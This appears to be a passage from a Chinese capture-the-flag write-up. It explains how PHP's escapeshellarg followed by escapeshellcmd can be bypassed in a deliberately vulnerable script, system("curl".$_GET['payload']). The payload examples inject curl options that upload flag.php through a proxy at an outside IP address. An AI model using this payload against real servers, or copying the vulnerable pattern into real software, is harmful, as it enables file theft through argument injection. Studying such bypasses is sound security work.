 测试脚本：system("curl".$_GET['payload'])
（1）如果传入http://www.baidu.com：
escapeshellarg=>'http://www.baidu.com'
escapeshellcmd=>'http://www.baidu.com'
然后顺利curl，得到百度的首页。
（2）如果传入 http://www.baidu.com/ -F file=@flag.php -x 192.168.64.131:10086，
escapeshellarg=> 'http://www.baidu.com/ -F file=@flag.php -x 192.168.64.131:10086'
escapeshellcmd=> 'http://www.baidu.com/ -F file=@flag.php -x 192.168.64.131:10086'
最后命令:curl  'http://www.baidu.com/ -F file=@flag.php -x 192.168.64.131:10086'，直接放入
system("curl".$_GET['payload'])或者shell中执行是无法成功的
（3）如果传入http://www.baidu.com/' -F file=@flag.php -x 192.168.64.131:10086
escapeshellarg=> 'http://www.baidu.com/'\'' -F file=@flag.php -x 192.168.64.131:10086'
escapeshellcmd=>  'http://www.baidu.com/'\\'' -F file=@flag.php -x 192.168.64.131:10086\'
恰好将escapeshellarg闭合字符串的两个单引号转义掉，达到绕过的目的。